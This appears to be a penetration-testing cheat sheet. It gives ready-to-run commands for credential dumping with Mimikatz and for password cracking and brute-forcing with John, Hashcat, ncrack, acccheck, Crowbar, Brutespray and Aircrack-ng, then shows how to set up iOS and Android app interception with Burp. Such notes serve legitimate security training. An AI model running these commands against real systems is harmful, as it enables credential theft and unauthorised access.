[+] Mimikatz #Extract plaintexts passwords, hash, PIN code and kerberos tickets from memory. mimikatz can also perform pass-the-hash, pass-the-ticket or build Golden tickets https://github.com/gentilkiwi/mimikatz From metasploit meterpreter (must have System level access):
meterpreter> load mimikatz meterpreter> help mimikatz meterpreter> msv meterpreter> kerberos meterpreter> mimikatz_command -f samdump::hashes meterpreter> mimikatz_command -f sekurlsa::searchPasswords
[+] ncrack #ncrack (from the makers of nmap) can brute force RDP ncrack -vv --user offsec -P password-file.txt rdp://$ip
[+] John The Ripper #To show the types of passwords that John can crack with crack speed (in cracks/second) john --test
#unshadow passwd-file.txt shadow-file.txt unshadow passwd-file.txt shadow-file.txt > unshadowed.txt john $ip.pwdump john --wordlist=/usr/share/wordlists/rockyou.txt hashes john --rules --wordlist=/usr/share/wordlists/rockyou.txt john --rules --wordlist=/usr/share/wordlists/rockyou.txt unshadowed.txt
#JTR forced descrypt cracking with wordlist john --format=descrypt --wordlist /usr/share/wordlists/rockyou.txt hash.txt
#JTR forced descrypt brute force cracking john --format=descrypt hash --show
#To use your own word list (the Rockyou list is suggested) john --wordlist=[filename] [passwordfile]
#To show your results after running john (shows ~/.john/john.pot) john --show
#To restore an interrupted john session john --restore
[+] Hashcat #Hashcat uses precomputed dictionaries, rainbow tables, and even a brute-force approach to find an effective and efficient way crack passwords.
#usage: hashcat [options] hash|hasfile|hccapxfile [dictonary|mask|directory]
Important options are -m --hashtype and -a --attack-mode
Example: hashcat -a 0 -m 500 -o output.txt hashes.txt rockyou.txt
#Attack modes 0 - Straight 1 - Combination 3 - Brute-force 6 - Hybrid wordlist+Mask 7 - Hybrid mask + Wordlist
Hash types
Hash cat can crack numerous types of hashes. When the hashes doesn't match with hash type(-m) option "line length execption" arises Quick reference to check hash type with example: https://hashcat.net/wiki/doku.php?id=example_hashes
[+] Cain and Abel #Cain and Abel is a hacking application exclusive to Windows, it can crack numerous hash types, including NTLM, NTLMv2, MD5, wireless, Oracle, MySQL, SQL Server, SHA1, SHA2, Cisco, VoIP, and many others.
#To perform dictionary attack for cracking passwords by using cain and abel first import the NTLM hashes. Next in cracker tab, all imported username and hashes will be displayed. Select desired user, right click and select dictonary attack NTLM hashes window will popup Right click on top blank area Select Add to list and browse dictonary or wordlist file Click start
[+] Ophcrack #Ophcrack is a free rainbow table-based password cracking tool for Windows 8 (both local and Microsoft accounts), Windows 7, Windows Vista, and Windows XP.
#The Ophcrack LiveCD option allows for completely automatic password recovery.
#It cracks LM and NTLM (Windows) hashes.
#Pros Software is freely available for download online Passwords are recovered automatically using the LiveCD method No software installation is necessary to recover passwords No knowledge of any existing passwords is necessary
#Cons LiveCD ISO image must be burned to a disc or USB device before being used Passwords greater than 14 characters cannot be cracked Won't crack even the simplest Windows 10 password
[+] RainbowCrack #The RainbowCrack software cracks hashes by rainbow table lookup.
#To crack single hash rcrack [rainbow_table_path] -h hash_to_be_cracked Path - Location of rainbow tables Example: rcrack c:\rt -h fcea920f7412b5da7be0cf42b8c93759
#To crack multiple hashes in a file rcrack [rainbow_table_path] -l hash_file Example: rcrack c:\rt -l hash_list_file
#To lookup rainbow tables in multiple directories rcrack [rainbow_table_path] [rainbow_table_path2] -l hash_file Example: rcrack c:\rt1 c:\rt2 -l hash_list_file
#To load and crack LM hashes from pwdump file rcrack [rainbow_table_path] -lm pwdump_file
#To load and crack NTLM hashes from pwdump file rcrack [rainbow_table_path] -ntlm pwdump_file
[+] acccheck #Windows Password dictionary attack tool for SMB
#Usage: acccheck [options] options -t [single host IP address] -T [file containing target ip address(es)] -p [single password] -P [file containing passwords] -u [single user] -U [file containing usernames]
#Examples Attempt the 'Administrator' account with a [BLANK] password. acccheck -t 10.10.10.1 Attempt all passwords in 'password.txt' against the 'Administrator' account. acccheck -t 10.10.10.1 -P password.txt Attempt all password in 'password.txt' against all users in 'users.txt'. acccehck -t 10.10.10.1 -U users.txt -P password.txt Attempt a single password against a single user. acccheck -t 10.10.10.1 -u administrator -p password
[+]Brutespray #BruteSpray takes nmap GNMAP/XML output and automatically brute-forces services with default credentials using Medusa.
#usage: brutespray [-h] -f FILE [-o OUTPUT] [-s SERVICE] [-t THREADS] [-T HOSTS] [-U USERLIST] [-P PASSLIST] [-u USERNAME] [-p PASSWORD] [-c] [-i] #Example brutespray --file nas.gnmap -U /usr/share/wordlists/metasploit/unix_users.txt -P /usr/share/wordlists/metasploit/password.lst --threads 3 --hosts 1 Attack all services in nas.gnmap with a specific user list (unix_users.txt) and password list (password.lst).
[+]Crowbar #Crowbar is a brute force tool which supports OpenVPN, Remote Desktop Protocol, SSH Private Keys and VNC Keys.
#usage: crowbar -b [openvpn | rdp | sshkey | vnckey] [arguments] Example:crowbar -b rdp -s 192.168.86.61/32 -u victim -C /root/words.txt -n 1 Brute force the RDP service on a single host with a specified username and wordlist, using 1 thread.
[+]Aircrack-ng #Aircrack-ng is an 802.11 WEP and WPA-PSK keys cracking program that can recover keys once enough data packets have been captured.
#usage aircrack-ng [options] <.cap / .ivs file(s)> To have aircrack-ng conduct a WEP key attack on a capture file, pass it the filename, either in .ivs or .cap/.pcap format.
#WPA Wordlist Mode aircrack-ng -w password.lst wpa.cap Specify the wordlist to use (-w password.lst) and the path to the capture file (wpa.cap) containing at least one 4-way handshake.
#Basic WEP Cracking aircrack-ng all-ivs.ivs To have aircrack-ng conduct a WEP key attack on a capture file, pass it the filename, either in .ivs or .cap/.pcap format.
MOBILE TESTING
http://pen-testing.sans.org/blog/pen-testing/2013/12/02/mobile-device-tips-tricks-and-resources
------------------------------------------ Mobile Application Test Notes (iPhone)
Prepping Device and Application:
[+] Jailbreak iPhone/iPad - Green Poison / Absinthe 2.04 [+] Enable SSH on iPhone/iPad [+] Install iFunbox to install the application (http://www.i-funbox.com) [+] Connect device to lab wireless network [+] Add web proxy settings - IP address of attacking machine port 8080 [+] Ensure connection and SSH is working
Prepping Burp Suite:
[+] Open Burp Suite and navigate to Proxy->Options, [-] Edit proxy listeners – enter ‘port’ as 8080, disable ‘loopback only’ and select ‘support invisible’.
[+] Download and install burp certificate (.crt) onto ipad.
Mobile Application Penetration Testing:
[+] Browse the following Directory for insecure storage [-] /private/var/mobile/applications/
Notes:
[+] Application file type - x.ipa
[+] Easy way:
Place attacking machine and apple device on wireless network with app installed.
Email burps .cer to apple device and install
Start burp and disable firewall on listening machine.
Change proxy settings on apple device to point to listening burp machine/port.
------------------------------------------ Mobile Application Test Notes (Android)
Prepping the application (After Android Nougat, Apps need to repackaged since they don't trust user certificates by default)
https://android-developers.googleblog.com/2016/07/changes-to-trusted-certificate.html
[+] apktool d <path of the .apk file> [+] Update AndroidManifest.xml [-] Add android:networkSecurityConfig="@xml/network_security_config" to application tag in xml [+] Add network_security_config.xml to res/xml folder [-] "Trusting user-added CAs for all secure connections" section in https://android-developers.googleblog.com/2016/07/changes-to-trusted-certificate.html [+] Repackage the application [-] apktool b unpacked_apk_folder -o [+] Signing the application [-] Create a keystore using keytool [-] jarsigner -keystore -storepass -keypass android
Creating an emulator and installing the application
[+] Create a virtual device: [-] android avd
[+] Start the emulator: [-] emulator –avd testavd
[+] Install the application: [-] adb install <path of the .apk file>
[+] Open Burp Suite and navigate to Proxy->Options, [-] Edit proxy listeners – enter ‘port’ as 8080, disable ‘loopback only’ and select ‘support invisible’.
[+] Start the emulator and proxy: [-] emulator –avd testavd –http-proxy http://localhost:8080
[+] Download and install burp certificate (.crt) onto the emulator using the push shell command.
Notes:
[+] Application file type - x.apk
Install Certs: http://www.realmb.com/droidCert/ SQLite Database Browser: http://sourceforge.net/projects/sqlitebrowser/?source=pdlp
http://www.mcafee.com/uk/resources/white-papers/foundstone/wp-pen-testing-android-apps.pdf
Last updated